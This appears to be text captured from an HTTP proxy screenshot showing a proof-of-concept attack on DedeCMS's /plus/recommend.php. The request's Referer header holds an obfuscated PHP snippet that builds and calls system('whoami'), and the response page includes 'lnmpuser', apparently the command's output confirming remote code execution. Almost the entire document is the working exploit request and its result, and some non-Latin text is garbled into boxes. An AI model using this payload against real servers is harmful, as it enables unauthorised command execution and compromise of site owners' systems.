 Request
Pretty Raw Hex
\n
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.123.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: <?php $a='syste';$b='m';$c=$a.$b;$c('whoami');?>
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=1b6pho7jubuv0f94dk5d3sv1lt; OrdersId=
497fCFMACQYBVQYIB1UHAQYAB1VXVAMAAFhVWQFkHGcFBAABVgILDgdSZHYFAVU
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
16 <meta http-equiv="Cache-Control" content="no-siteapp" />
17 <link rel="stylesheet" type="text/css" href="
/assets/pkg/uikit/css/uikit.min.css" />
18 <link rel="stylesheet" type="text/css" href="
/assets/css/manage.dede.css">
19 <base target='_self'/>
20 </head>
21 <body>
22
23 <center style="width:450px" class="uk-container">
24
25 <div class="uk-card uk-card-small uk-card-default" style="margin-top:
50px;">
26 <div class="uk-card-header"  style="height:20px">DedeCMS □□□□□</
div>
27
28 <script>
29 var pgo=0;
30 function JumpUrl(){
31 if(pgo==0){ location='lnmpuser
32 '; pgo=1; }
33 }
34 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
35 document.write("□□ID□□□□!");
36 document.write("<br /><a href='lnmpuser
37 '>□□□□□□□□□□□□□□□□...</a><br/></div>");
38 setTimeout('JumpUrl()',1000);
39 </script>
40
41
42 </center>
43
44 <script src="/assets/pkg/uikit/js/uikit.min.js"></script>
45 <script src="/assets/pkg/uikit/js/uikit-icons.min.js"></script>
46 </body>
47 </html>
abc
Search
0 highlights